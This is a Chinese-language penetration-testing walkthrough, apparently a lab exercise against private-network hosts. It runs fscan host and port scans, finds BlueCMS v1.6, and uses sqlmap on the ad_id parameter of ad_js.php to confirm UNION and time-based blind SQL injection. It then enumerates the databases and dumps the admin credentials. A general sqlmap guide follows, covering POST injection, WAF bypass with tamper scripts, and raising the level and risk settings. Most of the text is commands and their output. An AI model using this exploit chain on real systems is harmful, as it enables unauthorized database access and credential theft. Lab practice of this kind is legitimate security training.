192.168.10.10/192.168.20.10
给了个ip 192.168.10.10
扫c段
./fscan_mac_arm64 -h  192.168.10.10/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.10.10   is alive
(icmp) Target 192.168.10.233  is alive
[*] Icmp alive hosts len is: 2
192.168.10.233:22 open
192.168.10.10:139 open
192.168.10.10:135 open
192.168.10.10:445 open
192.168.10.10:7680 open
192.168.10.10:3306 open
192.168.10.233:8080 open
存活主机192.168.10.10
开放了445 + 139:易受 SMB 相关漏洞攻击(如 EternalBlue MS17-010,如果系统未打补丁)。
| 139 | NetBIOS | 文件共享,常伴有 SMB(老windows版本) |
|---|---|---|
| 135 | RPC | Windows 远程过程调用 |
| 445 | SMB | 现代 Windows 文件共享、IPC$ |
| 7680 | Windows Update Delivery Optimization | Win10/11 更新服务,较少见但正常 |
| 3306 | MySQL / MariaDB | 数据库开放到了公网(内网也需注意) |
扫全端口
./fscan_mac_arm64 -h 192.168.10.10 -p 1-65535

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.3
start infoscan
192.168.10.10:135 open
192.168.10.10:139 open
192.168.10.10:445 open
192.168.10.10:3306 open
192.168.10.10:3389 open
192.168.10.10:5040 open
192.168.10.10:5820 open
192.168.10.10:7680 open
192.168.10.10:49670 open
192.168.10.10:49666 open
192.168.10.10:49665 open
192.168.10.10:49664 open
192.168.10.10:49669 open
192.168.10.10:49668 open
192.168.10.10:49667 open
[*] alive ports len is: 15
start vulscan
[*] WebTitle http://192.168.10.10:5820 code:200 len:9243   title:演示网站 - Powered by BlueCMS
[+] InfoScan http://192.168.10.10:5820 [CMS]
fscan扫描到192.168.10.10:5820端口开放,并且运行了Bluecms,并且版本是v1.6

该版本有sql注入https://www.cnblogs.com/fengzun/articles/17932952.html
sqlmap使用参数

判断是否有sql注入
python3 sqlmap.py  -u http://192.168.10.10:5820/ad_js.php\?ad_id\=1 --batch  #--batch 自动跑

Parameter: ad_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ad_id=1 AND (SELECT 5391 FROM (SELECT(SLEEP(5)))UYIf)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b6271,0x7241647a4e70447a4174425654796969514f54706d596267574243734e5266756543626c7648746e,0x71766b7171),NULL-- -
---
[18:52:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.39, PHP, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
存在union联合注入和时间盲注
枚举所有数据库
python3 sqlmap.py  -u http://192.168.10.10:5820/ad_js.php\?ad_id\=1 --dbs --batch  #--dbs 枚举所有数据库

[18:55:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0.12
[18:55:59] [INFO] fetching database names
[18:55:59] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] bluecms
[*] information_schema
有bluecms、information_schema两个数据库
查看当前使用的数据库
python3 sqlmap.py  -u http://192.168.10.10:5820/ad_js.php\?ad_id\=1 --current-db --batch

current database: 'bluecms'
枚举指定数据库下的所有表
python3 sqlmap.py  -u http://192.168.10.10:5820/ad_js.php\?ad_id\=1 -D bluecms --tables --batch

Database: bluecms
[29 tables]
+------------------+
| blue_ad          |
| blue_ad_phone    |
| blue_admin       |
| blue_admin_log   |
| blue_ann         |
| blue_ann_cat     |
| blue_arc_cat     |
| blue_area        |
| blue_article     |
| blue_attachment  |
| blue_buy_record  |
| blue_card_order  |
| blue_card_type   |
| blue_category    |
| blue_comment     |
| blue_config      |
| blue_flash_image |
| blue_guest_book  |
| blue_ipbanned    |
| blue_link        |
| blue_model       |
| blue_navigate    |
| blue_pay         |
| blue_post        |
| blue_post_att    |
| blue_post_pic    |
| blue_service     |
| blue_task        |
| blue_user        |
+------------------+
枚举指定表下的所有字段
python3 sqlmap.py  -u http://192.168.10.10:5820/ad_js.php\?ad_id\=1 -D bluecms -T blue_admin --columns --batch

Database: bluecms
Table: blue_admin
[8 columns]
+-----------------+----------------------+
| Column          | Type                 |
+-----------------+----------------------+
| add_time        | int(10)              |
| admin_id        | smallint(5) unsigned |
| admin_name      | varchar(40)          |
| email           | varchar(40)          |
| last_login_ip   | varchar(15)          |
| last_login_time | int(10)              |
| purview         | varchar(255)         |
| pwd             | varchar(32)          |
+-----------------+----------------------+
导出表中数据
python3 sqlmap.py  -u http://192.168.10.10:5820/ad_js.php\?ad_id\=1 -D bluecms -T blue_admin -C  admin_name,pwd --dump  --batch  #--dump,导出 admin_name和pwd

Database: bluecms                                                                                             Table: blue_admin
[1 entry]
+------------+------------------------------------------------+
| admin_name | pwd                                            |
+------------+------------------------------------------------+
| admin      | a66abb5684c45962d887564f08346e8d (admin123456) |
+------------+------------------------------------------------+

后台账号密码出来了,/admin是后台
这里再普及下post参数时如何sql注入
方法一:直接指定POST数据
# Windows
python sqlmap.py -u "http://示例网址/login.php" --data="username=admin&password=123456" -p username --batch

# Linux/macOS
python3 sqlmap.py -u "http://示例网址/login.php" --data="username=admin&password=123456" -p username --batch参数说明:
--data:指定POST提交的数据-p username:指定测试username参数
方法二:使用BurpSuite请求包(推荐)
# Windows
python sqlmap.py -r request.txt --batch

# Linux/macOS
python3 sqlmap.py -r request.txt --batch
绕过WAF/防护规则
目标网站有防火墙时,直接测试会被拦截。sqlmap提供--tamper参数调用绕过脚本。
# Windows
python sqlmap.py -u "http://示例网址/test.php?id=1" --tamper space2comment,randomcase --batch

# Linux/macOS
python3 sqlmap.py -u "http://示例网址/test.php?id=1" --tamper space2comment,randomcase --batch
常用绕过脚本速查

多个脚本组合使用
# 组合使用多个绕过脚本(用逗号分隔)
python sqlmap.py -u "目标URL" --tamper space2comment,randomcase,charencode --batch
调整探测等级与风险等级
–level 参数(1-5)
探测等级越高,测试越全面,会测试Cookie、User-Agent等请求头。
# 等级1:默认级别,只测试GET/POST参数
python sqlmap.py -u "目标URL" --level 1 --batch

# 等级3:测试Cookie参数
python sqlmap.py -u "目标URL" --level 3 --batch

# 等级5:测试所有请求头(包括User-Agent、Referer等)
python sqlmap.py -u "目标URL" --level 5 --batch
–risk 参数(1-3)
风险等级越高,测试payload越激进,适合难利用的注入点。
# 等级1:默认级别,安全
python sqlmap.py -u "目标URL" --risk 1 --batch

# 等级2:增加基于时间的注入测试
python sqlmap.py -u "目标URL" --risk 2 --batch

# 等级3:增加基于OR的注入测试(可能造成数据修改)
